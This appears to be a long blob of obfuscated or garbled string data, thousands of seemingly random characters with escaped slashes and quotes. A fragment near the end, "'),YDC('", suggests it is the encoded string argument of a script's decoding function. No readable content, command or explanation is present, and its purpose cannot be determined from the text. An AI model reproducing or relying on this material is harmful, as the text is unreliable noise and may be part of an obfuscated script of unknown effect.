&EJx.tw).rw85JJkCM\'7lNswtChm\/tkbycjok..ht&J1.JsvJn.+J.DqkspCwnpNJ0kNDhvvlzz\/hJv7JzkCzykm.tg..MIk vug\\rxN.TJ&oh66rJJ.Cx89T.EJ.Gl8.pJ.J7+.7.!dgJWJ1MJywziJnvjg..Dh\/nrD:1*\'i.g1E.sW+.*.koAM.gDwJ|.J.h\/cIrE2x2CNjmkEymlah.i05co.E+hfd..tApp8.&5fJ]I8Ewht.8.6JaypJhl.s7JDl6Jw.p&x.hh...6.21.z:.ls8jx$4J..r.ij.yhk..kjt34hjJ2p&ql.ph.4IDslhI+..yi.kIE0I.g6P00liwJ.3wNJiJ0Mt&zDv$2.8&lN..jcakwRJ5J.A,iI.)yhs\'.&+JJ.J mAup.ttsowbihz.kNc.e.T9h90ii0t9&x7+E$.ICs+0zvh+vtf9hmyqEsCJ.wm\/LvDslmb.9D4lJw3EcJntz.5hvNA.ACsz.l)fJEt.#.5.r70.y.hs1thvCCJn.yI.yiv.nsor+3jwxJ7(l..Aig0e7SwMJJ+94n0bMxsu\'mItx9pI.Joso.p\/noI8k949,tSM&DMg0p6k@dJjyTgENocANSxuzf.n7J$fo.J..g.e\/3eJwdsD940xf&0r.65&xcj;CD&CC\/ij.oby.0.tJ7v`w&J(JAghngxSfbr95N12v4.tTtJ.Jsa3.9n.pJIuZ&.CEw&%cb.whJ5p.u.sLSEJy.vAzr..+pgv.J.A+jIJDTJ1\/pya,..h....0w..Jr).dCg]hvzluclsSfEonJpdDI)on3y.lJAUJx.8\/.h7Jqn6rTEuChmJzJEwt-stEoJ0nm&N.tlfDd&i4rCDJ0MeJd:.MdJ4Ejkg AMJJJtu.J5p0tt7gnY9K3A7vxw8hhJFDiFI.9ESJJpz.sg.kIEv9(.b..wy.g.ip1xoc..rqks.f.D.u7M4gs1.\'.k8h6vkk.xxd.k5jENJc.A.ukxkuy4got&hn.u\/&S.PyMJJx.s.EJT2kqn4je8.IS7zqxmvEJQ.i..u$J.ou83JzJn!.yo+J)*scTsec4egxoty.h.s.rJNE86Es$TJJ.1u4.pA.8hJg$pij#IgTynqxsxy1rgse..37.oeiNb24...7J4ox.yxiM2opsp.j\'chJ.nvvbT.D0kowA.;9EsJ#)xoJlylsvJIv\'J..rzvJtMd6j3F\/kqDmosk.jDi6Ja7y:Ex\/Jx.T.y9z\/u?N.t.J+#8#pFt.zu.Nv^JA.9M.zvmdeg2SAJyoioz5NM5.gkyj4A.zoNgq.JMJ4w0:n).rbl3tE9(ntiMJ.hEai yA.c.Ed.wiDD7&.J4\/In.f5=.IJ.yt.ufp..p7c.w\'jJswIqw&7g8jxM(Esta0\/huzjSgytAwnSDg-.cx.JJzJ7ktgltnJ.fE4hh5J8NpJNrIEz hS.J.77I1&w&JhrizmhjJD+acJkvnJ.k.lJ.4\'XI+J.p#jTkx.Ius.f...JJjfhz.lwx&J..LwSJJTm.izM49rox6J3J.3s4k.zAbMv.tJASx7j0(v.,.sq4rl+g\/JJvc1.ypsS.noqg.+wm\/JJ$\/.r.y7.C\/i.5CinJ4IwbDrMr.0.,1E..ahzj7km$si*h\\I71xJ.2d\/Iy.n4nkM.S8..J..JJghTJt5oJgrJ\'.+ EkkNi.q.r pEEyjruo3M.p..chaJDvb..kunuyw8s8Jz84JJyo0b.esv9Ddo+,M2mtg+.zgSItgy,E&Ja.kq?pScAyg.gC.ynr..tihbJD0ixc0.rSIgJD.J$M.JscI5w.azdtiM&.#+..7pkez.\/7Cw\'jtJhe(ni45uy6upNg....JLhSwo.r+.MTq.tIwJSJmzN4ptw.9kw+u.TAjlh.dzI41JJmydliz1j.kw*v.mp8r.pg2fmkmIn\'.stk.*..u.oJJ.D.6h.&Jk4.c.IJl3hJviMo.iDCJ.fmT&jfr..4g.AKIy.J.)g3...ir>MIllrIyx8nrh.m1lukJyit)d8 EokivrtT741.Ja+J&2+u.8j1JJlz9gc.ggkMtE4h90.ET;.J.CgggeT\/>Mjz. &t.Jiit...xCS.M6.&Jz87aj\'v.Acvk6rr$J0+4mT35A1\/\'+iq&k.JvJ]8+I.qv7m.&gDnu]hxIqYks4Je53TxC.xc`cTe4x1mS.nwS.ivJz.iwwpklA%.k..x.k8CiypdvEJJgJJw.ti.MjJk0iJyz*DEh4wJJAJgr +SJ.g,.D.&2say2k70\/oyLpujcN5xJ.TtuZzuuAlx8zJ..9.uq14u06pDqJw1+.oDJ kiw.lmJz\/lEJ..JMa?.MJshIuixy$pDlDiJ.kzrgo.iwe+rklp0Dr.JpoJJE.nEIw.i1JwJ2J0ds...$.ws.IJ.5..Jlx.nn4a.Crk..zmutAL.krgy5tihuall.fgqxtko.i\/ihs5.iw7mJ1.NwJ#E.hz2,J+vJgCcyD.tM*.e{q08jqqN.eA0knDav.Jl.NAacdN08$kjzkr0 4DhqtnJt&\'y.h3.JhJ6d.m..tp31vy.DT{iEEJyjot.ES.6xsg..wd.iuun-.9Dpu.&+Tbotlc1.SJrMxi.jJs2u.a..J&,h.zf$z.5g9JEEtk1eJ6qJcg.E2t.J\/.Drx6u.pvikJb22MJ\/x.kkh.En.fATdpe5gh.C1...JlAdAJwm2It12.DED.nh1\'hgwjvJH9f0DDJXIwu.q....vxsbkliwgJwwUobJ.xdhzloMC.ghzJew.>mkrufpc+a.kIpviiE.y.phw3.)Joali..3ka.zC5.xqtwNJ9AJy+$EJd.norx.5.7.i4..\'x3h8z.3gJImJEMskhS5(J.lhqd.poy,u.Jrioli1#m19.freT4>vwgCDC6nys(1r4.,hz3DHl..8wJ+hh..o.gJD.SJ.&7.l.dC..vzDF0vhepj0suIwpI..vhoJuDh$1g.I..Ewam.nJd.7g)l2r7,a5..o0C.Dr.hJ1lnlooranhk&nW.gi.qr..r\/6\/\/..e.k.Ju.J&l0Jgqhb....Jg11lihJk.z1w M:e.J.w.nJ.mj.9.bAs.*qmdw..MMJJt-.xjcADmEsMnoJ.zphtk9aNgNg$v&JJkd\/..zl.iJl+hI6&..xJhlzJ.k6J).ogIeDJ..pIDzDCbknIipg.s.t5juDy$JvtpszAw1ho.3.JJNw.0jqqJ.KMrs&.(8nzjkuJMM.4JgvC7hquvE*.b.n..JEh.su1ch.jy6+g.pzUo.nJe2fwETlN&...rAmg8D4\/poi.sFxxh+nNSu9nie3.7)d.rougEUwElk.z.&ruhx6M3.FIzaxzlEEdzb\'Ioyd.pOzE&lx\'&.7.vE.v+n.DyJS3zg0y`Jhh60Jn..M.p7DioNJ...5Xfpx.vDJJN.8I..g8mxr.tng6oj\'s*$EyygbCpEJo.5uli+J..2.y.jfd.nEi7Fwoj#uM0.DK4vwyC+$Migzjw@w3J.*M+fjkJ9uI.6EJkpuz.2dHu3Ji tCJtl&JtC.JNvDxCbsxuI*yrJcN.v1J.6B$t3iA*nJ.lIEs.xerhs.dxx. JIT.n.AJMSwzjkMc2hCZe&wDJatM.Ex.pJNohrJ&gn.NJ.Jwgx<3ml$.)lJnyudlaoJ..DCI.hrhT3j.o2rbIp2lgglpA3.uyxyj.\'l.oa5kM3inqkrpvw5hDDwaEpsi.sAJJ\/.bN.1w40hw6&.r\/o.33xe.l.x\'.y+.a.gnn7J6s&w...zJufJv)u.yk26\\JNoanghlsI.J8$cx.fl0TofAJ&ql.\/*olM1VjI8JDt$J73sjJqJQ.0.xlhtdx45\/Jfg\'lMJ1M nrwmh.kz.J5Cq&m\'pr.uuhJo.SrhfnJJ3h.62hI*7s9.kJ.... q..r9cT,k3 tJ*hIJ.JhEmnSJAJaJt$pwsrk\/\/tr7C.v4hck .p.x9,MjbDyqDpSeE#9I2.piJ5J.y7Z.ljznyMg.snJMJJ...svJD5.MJ&i.Jh+f0.k8.y.#rThJJDlh.iDE.rh+x+.lutux.&m.r0gJfJD4siy+N5Aow&vx.N#5JJ".J.\/g&sT.%.J.J0h8n.E.J$J7E2hXCJJy.wJA.J.8p.\'N4&y79ovz&hh#dJI5&.ysz.SrIJrnycx.kEmwh.pk.t..oqzjkxAInwgixez..fd.J2knjfDpminvJh.kr8hwl78g.jgf.4g.u8cqN6zMu21A=Aio6.In.37siJE0T97ScN.hb6.xMRJfJ.EJM.Jk.74nl.i.7gDvj\/$.lEJ7I.NTJLhy#JgJ3JO.uJNe33cDli$\/D&c4w.1&.iyc0t.gJzTA3.).oNlsIwrjHSJ.TjJdJJ\/vhnsotv2mfN5(g.gmogJJq.ESq\'ox<Iz0hM..Xo.NvJ$2hE\'0okjJoS.J ac$iFgAouP^yE8(E0I&22vTNeD.gr.78Mn&57l2g)p..0qI . fj.z29sqwJ.Jb.&7uAw.y.Dq7vFDu+cJxJYDJ&jkl.ir2v2+.t. cat3J(7 Wsg1wiDx.c$Ni\/7JhkJmi9.wQM2sJqm.J5hzs.j64&AJ+..(kog7z.rzsk S.5J.r.522oJ4w$*1Wx6ib.dsnn3p81.o-J.iCf4l6\/UA1uJ.vJJ3xJiq4.EnAyr#gJ.iAEw.9r2MM.g.g8JJD.(J fmJ.()[&+7ut1h\/9D.M+pNkrJpu.4l.9+lJJ.v[9Mus.&+djvwt&MMoStwAjrSi$.x4eq7qhCy+Nab.NJ.J..o.ohhfpI.eNvg4(Eq.bAtz1me.ib.4ynIxJG&Duv2JAx6ekhrx+J$rsJ6jJcTvPJt .txJrj.hutz.n+uJirkht\'y boJ&kclMehJE..ohhrei0.lg*x.g7ty9Duw6ghpSbo...SC1fJJJfhD0zwxbwkxEJJ4.Jxxd0ogb.jt5p.1gwYA8+q&Iyv.rJw.\/o.J\/chpp1+i1.MJ\' JzI9.d1iMkrlmJIupxMoAwJnTDoJ3xqhtvkJJJ8wwChJaMcMhMNar.j.1rjihy.hkb$ms.^9p,Jj.k0raJrs.\/r.78cv9+Tq89wy.xk.s.w.r.rorJN6Nu2yD9yv.J.hMJoEuTbfh4pyjs1xgw0yJ.ApCwbulJ.qSpv*JAa.wv6 xwn.zlJhw*.9\/(wsAms8.j.uiz.MIqrz1gqkg0.l169.nx.j3p.nq.ooJ$j9V.Hgs.qcrky&i6J9gJa.Mo.&C\/Dx&LsezIhoJ0fvJw..yriJv.uiJ.drnr\'gJgEs.I1n.E*.....ri7*h.+M7.z8Jlt$k4\'.e.7.JJhMo"hoy9eMrn.6\'JqMJ*..pDv.a+wJ+8pwJAN2raD&sCA1i\\Tsp.xvp(&.oMgJe).r.Jp.LDT8crAm6CJCIufEuy9.3pJq.J..Ng5..Uc$rogjb4.5.g.i7ontagrJcdhNIEi\'u jpw&kJ5$QuSJuJ6.MroNtf..D.&CwfuE..MuraJ.7.wdr8tzaJt&uFvm.8J.vy8-6gl+.aJeue47J0.ND.zs]0nbN0EhryhdJ6vqkDzxasftufrFD.J3yfwix.xc&.b.t&l789...rJzs.nD&i&k.gcuk..rx.NCkuJH}ogzvJShCu.&Dz8e.npo-l.2.j.o zxg.sdEMr81IDyJ6gEwp.8r6.$Tjw0.y6wywjvooyyse\'cTcb#AlYJ<DjrssJkm.hw.rI.zlw\/4IC.s.Ks..lisgJ..wjgAkkjyT.2i..sEIJdsj.hkpzl..uvk2pnsJ.ysttw{z*hJ.iqu#pS+T1vJ..u.r.k.D4x.bcCeDuJyMw3Ct$\/6nb2NeJz-3$J1r\'DS)jj .J+j9iJvvJN.vJAo3y&0\/4d.dJ\/90Jzg.ITlcn.yIMu9.n6dE9.DzuI.j..tthI+4$.28kh...IftJ2gtx.k1TJ$$qw0eMvJDask.Nt7.Seio.ovwzyynjudNnj.vvA3r.Nvgj.zJ.2pkyhJfon5JJNtIgsNu*p.0b2.ty8.JJAxvzfEgi\'x.E4JMNJd.8Mr1pE.zaTE.NRph2E.sDDhm.Jz..k7v9p.B3.ojwu.ziw|l...T1gj.krl6$JJtxrJbDT.JJpk(y.lhfj0J.i7f.&vhJ.hp5DuWkssDA..4\/T C.JvmEr.r.k4wurah8J.q.+Dx2Mgj$&v(JMi;wxAJm32)gucJa&.knlxhIo1c.su)7kua7.rChnd.IxhjJ.ap.d+xiI.p..A.v#uhgkhu.kl+.Iygu3c.oogidM|DTh+UrgkJj1rcu8oI.ox.w\/i+CATgj.[.phzCjJTJFJ55soc6..z.rscDn.yyD4A.sa3.y.Jo.Jw8wxqJ)ikvrsE..71vhggm*q.g+Jcffn.tt.tJMJj&vJt.ye\/j9+yw..zIsEw+zHy.d`G<sJuJ\/hAJT0bzPhIkbJJkyJzmco5I...i7rgnJ.IiGwAoi.6.v9wIJJ8hrESSj.gE.agu.7olvo.9s1r....ltd3.u.vAmz\/wDtj6Tude.rJCows...l\/ks9.l.s+r\'k.D..iexG0&jIji.xy.o.E1fCoJymp*o6gJmE3j5lsty&J&J2pmjhnMev&wJqiJy8JzJg9!.ldDiC.tp8d.Mom.J&uJ.Cp(.Cr+y.nlzJn.zqEs1yr6k6d9.e459j*tIzJ8.pJJJj.D+.syJ2JJ.q2nhDtcJka\/JmhrJuzrE,gyfCuMgChAc..r&J2n4J&mdIA)vJkhyAM(tqpzg+v.jwgdrM2b2bJl..vzug(1)hJEA8JISvwkJr2J.T\'DkSsralS.Dzh\/8Mnx6DNvzMu...&h.J.tr8fw.a3Ijlk.42.\'(rQ.reJvY.bx .IJ..&Aa\'8JDMh..&NgJJIh+e. kt.SwlJwn)(y.foEI.zpJ..gu\/DdM.gIeJIag&hA7*IplAtrJykiau.zoJy.h4l.d&MrvuTJkrrJDnd.jM5mr.rdyJ.TJ&CDiC5S+7.3(kpxa5\'bhvChjqb.p1.7xbhNu.yw.aj.ow.hv.r4..vJ.DrIJ&vfijgkJeJ.uzrA..ng2gJ1wh.#i.l9yw+Ac4jDm.Tsu.IN2JCxuA44sJ..MJ5d.h.rjEJ#Jq8s0eMthlN7k+JI(J1n.lm$.jwl.iy.0h uqvk.qk.1DyM3b.seeczrEwcJn+ox..xymDl.Dcunb..m.o.g.hMgjh\/$z6zJJJ8rn*hg.hAxz\/\/.\/qnegTCj.vk.f.+uC.ry*nnpEMDzzJIuqAj+.5.EEs.vmG.uh#.EppNNEyCr1uJj2pEhEMtgCsIJr.lth*d.J+nf.+M.DK1g3..ikIwJ.pkEAJzxxh3..a.rshq.ojcx.DuJbh.kMlEb4\'D.J..4 +.iMhxwDuE5J.DJ)A4g1IJvj.EsJd1TvJz.b20.jk3ri..y.1cA9yCJ.hsjpcCxgdw\'yrs4.S.xb.ikJk4D\'Jvrx8J8M.ijT\/Jd4.DCD.1\'38..h3s.4JiE0hxaJ..u3Jro.ivpviykpsgv..gN6oDa.A+hiz.xJ.kh.gl.kjvMJJhi.Jw&*O.nzMzyJh.k\'ysa.dhx0kw\'n.Ewlh3nxTu.vqtvlaAJ$oDgc02JN.q.3kngsiJ7j.0p4uJtjj3J6tajrJyJgpi.6&yz9MD1rhvrhJM.tcC6Ci8gJjp.3AqID)48mci.8g.zrr..ohzr7JnMp3usa.h.5rYfD.Dl\'xa2yahl&#ijc.ygv&gAqm\'xszJJu7S.8asjC2.baj.wD.\/h.0r9+cu..wgy.72xhkJhk.s.hTcMtwvktq.I2loqTTE.r.WMgT1.ArpNz4.$2tvvhj.l.fI*n.nh..0.nQC.0w\'js.Jy9tNi$d..aJ:E6\'J69JZJhgJ.K.J$dJ6z\'..TAyud.r.C.I1I.Er1x5.p3.(&S5IS\/y.AJ.isrs.^p3e.asAvJ.90zE1J..fJ&A8lorD.k04hy5+Jp.jO.JsJ.yjf5so.l\/AtJuE.xrp$ezD\'urgjIJsoi\/I+.Nig.v&Gjyy.3k+Jo.SgEThD5caCvaT6.&sTgy.k1mr.sc8J&zvMm#v$D4Ij.nC.t&.nJ\'7h15IDn.E.NnwDxh+6l32rJJv.fxJD\'Jk.rhzo9ruIv\'JEv.va...bkCtTNhq.CNy5p.& .kn)Elrpx.80d..SC,bJ*Tj3hJJ#$.pv1I fmjNJlCT3wc\'.6Tv.fv+hii(4....Jv\/.y.pJnz+slb..#&mgsc3z.TJDSphc.SkoxjySrNs.JGhlgx&DCmJrcJiIrDjhsiJo.CuihkVif&bJL.1dgoJGv4JM+.q.ZamSCCJ5f8b$JDoqx<T6hJpT+4.JJpdJ7kEkt[.7gJkvz)mCwzk5navM.s7..yEk.EDhr.(bvyQJfJ.gfpf1h5te0hbJfw\/jkJ9.yevIhJ9Jp*z...&h+ryAt.3.JAy1Jg..2kA.Nsl.epz1.80.JpJiuqclCspsldhig.J&.xwbgyhTqya)7h.nzr.ws&wz3J..Nk&.qLN6jJ1.kp\'.ThyJbJC..iui2w5ms$dJmhjIpzu6..w8JJoSTx>twjdbpk4Nln6l6N)bJhbT%lwsph..JT.y9Tjud.S.vjzu+hk+})+TsmNg.gyA-JrV3j4..&SfJqo..2hvhJlkMgr.IJAiw1sk1.r.srog*3f*J)EiMhjJ6oJJpen.J.N.+yhwD8Eht0e5tc8Ji55qrJDJJJ#Jrbygzh3TE.sIMg8iJmhuh6eq+6t.JihMJ.l..JgJ9u8uJ98NtD.D2mgmhjMm3tThJMuTnp\/+5Ne+whd0urvfJCA9wJSSoJv.kil.Amjln.p4(T$sfCA0oxy.4zb(UEgIw.DJJ&SmxJqxkAlxj.qkD.K.h.A&t.qjznJz.taS.iJNjjJu.t.5Jh4.ni&.0T.Iy0xcvDx6TuudfnJj$EDJJxwevvySa0d.ikJSr9jW&Axr(.p.tasJlJDEwIoJSwJu.SC.C.J.ca\/5.pdSehJ&....Jz5EmT.$_pvs\/kJ..TJkbN\/trl.7kelE5Jusf,2.Jt.JAojf51f 9q..se.&p&zJ0q64rzNIn4(Jqo8.Sjkf.juz JbJJJe9N&ugp.20yhkwtfz+c.j.Ahg472xlqArATNew .dw2.9J.hA\/.bMC1.)jgJJh0.f!h@pi3w..A..hh..r3cu..gJx4.nS\/.4zErthjr8.y+f..nrtmu0iJg+7gr0+J.bhoJ.g.7$iJkJ+JIw5w\/yTtr.r\/w.CnxJ.JhCjghinTwjr.CwTkxtj.AJ)JJ83phkh.gEmly.5rh.3uNwR3wr NkmT+xtux&9.h.6n3..hjzmNgggM9ssTs$uD1.i4zJ.)NLwf,a1icT1..J}l3r(8zkjNhJ+iuJ.xNj(d.n.Isw+s9J7v0JoMiewnvbr3hwjxhJ\'P.bhN8a.mj3&ox4.oul41guqvC..ScmSJr.lyC8ciJ$sA Sp\/Jyg&g9ykdD0)v.ky.T0.t7v v...7jJrdDzrwt.g4Sg1.w&h2m.)u9.8+3.E.8v6CJ..504o0j.JJ..ypVMl.$.i.yNwMi73+AJ.J.mkpo.Uxn&\/.9j.zjcew.jNmSi1nwHo.5-j0.nA.&k.wk..ih\/-D4D.twJ2garJ7gJJ*6fM+J.EjE7JJjj4t9&Nrh.. ..9pu5Jkd.wJdDx.d.C.0.mxl3p\/Jijlkg37E&xy.2Jhzy.DjSwz.&kD\'jChJMp2ixG.&vu6s.\'JSy7ssl.lxJ.pwI.h.s\/Ii+1Jn@y**4SJ\/bJu.pgryuI1TN6.fpqJoga.hli*gh464g.3&rwn^ch.1JyhpD.w\/Gv?.uJz1dAlg.4\/.4CNm.oCqS384aur.0J&vSn5.w6knJ.e.3bh(og7peD.cIAJ*.N$s8pJxIzMmNgr..7(b.o$&s.rMgJ4xIn7pn.4JMy..l4una$2C.I.+.cMJh2hJ)iJAJg mtTJzEwihDtN+sIT+D4DjEv$z.zJ&.sJT&spJ$1.TSuJ.qaquNtqD,t.EJTc95a0.dlhpik.I.5eTnwANW92.A+w.j6j]Jqg pJ.0w8ovfbm8.IzC..i..xq.nuAhTy\/b5xob&r4mJ.lhyJJlw8Y(8nwAm+.j.0MlxjJ59A0\'Iu.6q .Kw&w$uh8i75nJ0SNCiJ8b.9rCEN3jyyNr8ujvuDS.444D5+M.Dgmr\/!\/VIl\/.h.Sy.cyJyrl.rJilA$5kn\'zz.3lhrJ.k.SguSshM7ujSr=n*yxjyg&v5IEyjwA.noroinuJ94xImz.y.4MfqhlpwsImI.fwJ6D.Mg&JJv DD.zIJA+wE1C$c6.w.6J70p.xc$4C..NJ+.vq..xA\'w8E8d.hhmhgh.3nx1orhuJ4t.gdD=.j4ilDm4ucqv8J.jJfCd.4y8DArys&CiklNC..qgJCcr.qo4GIEJ.te0xs.kssJkji1r..w\/.jhE#N4C-Jqwss.3.om2\/Ewm m_JlJ(JhwJJ&k.uIJJN7Nw. 4IJ.uJz.lr.n1u.9d.JEM.JIc.. &ApnzwJEuigj 3tdkJhsakJtuDt\/6zjJy.J4Avh3khyl5y(c.X4p.zJta8JJ.l\'i4ktzg.pga.34e.kjwCzWJJrjp+M.J.kh.Txs.e2b.ohi&vAjJgnyJMg A2yd.liJ9uir..hh.2(y vTt4&lSJE,.pow.44(.6sS.l.qnAGr...n\/&3.hJPzuIJpitJJ4-8.zpx.Jrb+J2kdwJtJqiIg.iC1Sr4vgd.Jmy1+riqlh7.g&wvtitcJrEJ.vr&T.i.&z.h#x4r.yb.oShcpgkJE.A0.hJI..Jk.\'SJMl.&g).4b6mNyj*M\'EvDiEp..JodNMtz8eg\/J5z.qCol.Hcciy.m+ukJ&zg.JX$.J..zJ\/J.qkgll6Op.r.w408.JJJkADjkicJ&JzSxe.NzMm.q28.lk.rYNMCurqEmbjvh.26@$orJ\'F4Jk61Js.nQJ`ykJ7iktgEg.dbhD.dJT.hITftAuj.zn8n$idknAxeo..sgiEJqhA.lgux.D*uh\/A%9p.D.xghJ6vyJ8A.EczJ..rA.o&kSJ.nvuCNt4.haAx.e,i0thjc.gw...wwis.\/okru DowJ&JEy.ija.J+IrEJm.D4a16gpzfniJ6&4NnI+r.Jg0oTcJ.w1$n.\/.86.l76J6zs.krm.kEgrce3.0yA#+rSJo5ms.k-(Ix.shhdMwhJccuD&lIduwCDil+wn.u.gt.6Dk.m4lAJt.Mo1weqfh.rNFMn.NCpgu.w8.9frt4uFlpg.Tu$.NkhJEz(.8J&x&xbt.tx0K2JfrrhrJuiMx88T**q.ClvpDJhJ.+.\/so.J+xsJ(vlAJaNzo.t.J&pjxr.tC9(kssAgz&|.8jgJo+rt7Nl0r.JJJ&bJkSj.g.ENDkJJMDJ.l.lx7dwx.tw..40JFJg.cE.sy.iwkJ&k.I8ElnpTcpznfy4Ay.isIngDwb.JJ9jl.wxce1s.h.xrJ7F81il8sinc.DA.EMCnI.3T..q.hul.wNcJ0rvDrJJhmn+..+Jsr.hgSzNCJsAty2hg)\/S+.D.+.koec$SwJk.+y9JogEz(.hJlJj1TJ\'4.Jzhr5Ja.r9ADt0&.CinNx.73Cpuy&hbpmlhhd J.y.Jwhw.&J2J&kJj8SvgJE...nD\/DDJyyc.hJg.rv0.xJhbC7DIj2wqsvi.&I.hsJ.DJ.2ssvnilnChl.oDruJAJJtpA.x.Ey A=TzJxmTJ+.h6nCq....blwM$$.1.h..&vUh.pu(.Ni .hEgds.oakhoi9zA\/htJSJ\/onE.1g+uJ.h.q \/h.r iqE. Jzgrh.r.w"Iv.8ms.rhohueu hbuJo.h.J n6.nAh.vyGsS.AJehxr e.E.g8d.cA<1.jH.p..l.sjx ..&nxgwi. M.Ju&.0TE9.ezzrEnJt54.Rj9.pol8.jDkzo2.wo2MJh.e2.ahk4.h3Sh.ih.7gD .g.zn1iJm).nixs.g..z8h.tsJp.sSraus..gw.F.opg ud.k soej.1J.y4p.Jm TubE ..lb.vChn z9_M CsMhu[3Epx.g).zm7x.sCivusyvso +JnJ6.x3IS.v.w&hlJ..r0.vnrJnsafm..J\'P.SE.265JpwJlieoz.p.$jh krh&4Apr. rE.3ijnE.wJyuc.$.k35.wlony.er).r0f.JJwsDJsw. .ihi I.vikr.sxJ..jcx.t..k.o3.zMANApi5 .x.M.&r.Jhv Dj.gt.r.riu..y(.gJoJw83g Mv0ibp.+.3Jsw3x.J.hD..pn .y.heh67$..qqq glin+N.Ajr..4\/.y.Jl .JDo0lvi.yE9.o.J)4yg.hy0..eh2tIgb4.v\/.j..e..8mjl.i.l.i wTs..1x,t CxD.0IE1..rCkyJ+e.yh.vJ88.jdua.Jl. 2dJx.4.&&-.p3Clrdkt(q1awf.hx.2j3&hyj.prp.D8ujC2.ix8kh6 S.g1oJp.viSy2..t.541r.gCx\'.t.'),YDC('hJ.Ekoz(hppw.rTEo\\SDapxIy.l9w36.A.xI.xJv.iBaIdSJ..mTJ+No..EJfrAxgBteg.Nsw.kytp5rlai.5Tc.xDlg.mAJEpuww$r.Jk+.q70IsJfg.fe0469x.+jxw3)il.A.oq...2JJ$hnJ.wk-h.y.JrhOJT&.ochj.9x0snv1.6B.JSkzNzJ.fbJ&.ArwJ&.I.SJhN90J71lf.o.zps.DDf.0J3qxav4h.cJnzJ4Mz.nJJC.j.uh..xs8MG\/SEuhlJTJSbyn.wtAvcc9klCrT9nJ)natcr&8I..MJ....xJeoMpx5t6h.y8nv..eT.nelAhvvphcpn&hgpsz$...sd.JIg.rJ.yhejhyl5l5ol.Ja.itIrJ*\/a4J8w(jv.$av0sD.d..liJDD...5z+JpuihJxolnD...JSsoNCec.p&JKiwknAa44D9&d.wJJpb21li.s1dj3nt7.h\'mgtz5C.Cf.Jrxwg)#J.IJ NMsJBowl\/#dJlh.NjEs&.&1vk ivw&k6eqs....tJ\'v7.3JrgJ.q0Jo.kdCxik+s_mi...jmmJ8J.e11ShjJT J3csI+&l6\':sDu.jJkgMx+.TJksJwAt2mDog.ks.t3.qe.kel&JujDJ.0Psa.k[ChrzrlrrDx.o.6.hv..+f.ydb.&8A6Jpo.SJ&yb.gJrEI0 )6e.JJw.gw.&lADS.wo\'5thw.17.4zwa..2xwk&y\/dJDojwigCz8swJ.tAyJ1.ydjs60nhoJJ3D&o.l.vnkt\'.Dp)yehtJy5ahshzDll.l41rrD+3\'E.03.gN0l6DCM.k.#.so\'....sIJoh8.FJ0J8&hoD67r2m.zrvyyq$rl5EMzJw5+gA&CaJ.IJKpnJJpg8..lc.jjukChxp78j\/yDn+J0dj&lClJrhg.uTAAcnM-.xjCucw.J..tf.(kNppyDciw.hEMJ#q.J.tJpIIEhPn9cJ(ws.N..yl\/Tzce5M7y.AJ\/x.g1u1Avxw.&n.+k.&CSdwywwJDJwN.vtc+8Ivj.Mwp4D09gJo57Jec(0z#JwI69JJmx.JBrh.o5d.k3JsElAt\/Tw1gv4..fQIxrJcyJ+y.2J\'.v.nS.yx.J[kEq8wJ6Nc.nJ..uj.&J..hexxtM$Jhxrgr&Jw.Zn.p.i2qT39g.vDri.xvrD.\/Drv\\r,bJzvhhk8nTJnsNJIqcg0p.JrqFpABIwf.&4ps.JJ29zxiSSz.93+E.+hxeJfNnt.&+.JpJ2.q5i J.Dy0\/o.4.x24M6.u40-gf1uI70.p&Jjr+MJAh.fJiJ05hJug.xq.iCI4JlgvheC.i.x4JS.A.Jd.u1.uc(rtpuh&CinndJhu4Jb. cJ4JIMl2ns.hewEA38.z4nluk.tMiCJCwJxyJ8k\'wSnI.p98jcJzD7sono.JNCp.lkp65Jiy1Ibv.bmwIwJ.y.obAk.z2bJ.u.\/...sauc26.TlsqhCM.lIn\/)2Cbylz.k1r&+JNJ.nIICN0v&gl&m5Euh1IA3u\/dfTMh..Nky+tC9auJ4u.JJ+zm..hnAxJJrNTNsigsyj&vlvi.w3z.2bn.y.cht.ojzJik.oyo.&D1.ligwyiJAp)z9iu4.l..a+ys&90y68sh6t7.Idekw5n(vxT*Bh.gfhCNEJ.jIup.0N.trkc5t\/csm..t&561k\'.sh&I.ddJ(T2.uv.hw7JJ..Mhpgr&.nbu2S..b7hSv5sk5.uJ..g+*..d8IAoyt..JJu.0.gu2mg.C&..pp.kJfl*8Jk$k-Mqjw.w.9J9M."+fc.(.JEyJJDtSc.yE.o2yJxISTme6&p.t&.4M1A.0E&DNNJ\'m.np.1nlsx&I9eogTi5ugcns.ol..2l\/.s.J3k4tvj+ul\'J\/MHJ..w.8Jodr.JTD2jAuhiD+6anlJ.kJ8d.t3M(j.0Jem&jhgtJi05J&0..j8.wqxt.kf.l1wMm.rlwrz..\/TJ.\/J$w.CS(.6J*.iI.nDr..7.kMxr\/M62++e..dvwossjov.fJJhE.JI &&.&.gfg..T.wMh$pMthm.x.z.rJnN.xr&.6ig.hAt7jzhvJg\/(..pJlwJs9r.J.sxt.-Av>ul.jlEo.mwkgeBpwNhCd8.lhnJJpin6p\'oi.tIJGz+Jtr&oJuJA...pc6uuJ.ybz.J91mJ5hJ14&unJ+yrkr&E.T4yvfTv-5.pNmwJwjcD18uz%J.yNph.h1J.lEJShTIOnv..NzSa(snfhb.lyxNykisC5s7h1pt.V6.\/Jig$6r\'f1brtJNywJ?NCoJm.1M?Bybtud.DA1ae7p9wnw.#xo.oo&i46aED068\\m1"E.r.zaw9I.vV.wcunjyJ\/Jr.I8J\'DrJ.mh8e.J[Sh.Bv7gr.NJ..nzygDN.AfNsMu(.83vyS.JiqJpvDJJD.rEonhks.oTFJ08JhTfuqd2.mMlSom9n(SM+xh8..JigpyoJ+iqsI.xw..6.0JsguMevgJIm+sdyJ.dI.ljryv6vdtc.64lp9$rmp$.C9rJF2ibwh9uE25+oro.7s7Jxaqok(}ss0E.Ahq.J\'Jv.r8cK7E&Jpy.kn.zjrCu.06E8g4s8.rwyE89.J.JgJ&Sn.JNy4.jd.h.q*JNEeJlsf.ynI.+S _.4oiq.6Ta3.uJ&k0SJ$hk.u.)JuEDuo\'vtkwJhskaxu.o3jg.f.tVw0sCrgueyuifwb&$0rJxI.Jfhsa5)8.Jkh0wu&ymuJi9r.Adc5\/nIRutpg.EJdyNJ9MNNxyjCjJjpTppt.0oxxsj.NitsSdJtIsf.t.5+YJlr7.DJkhw.tt\'J6e.oMBrzm8.5sojylq+zo.gvuoMb.xpCiJoz+4J(izSnrPl.&4khpN...c 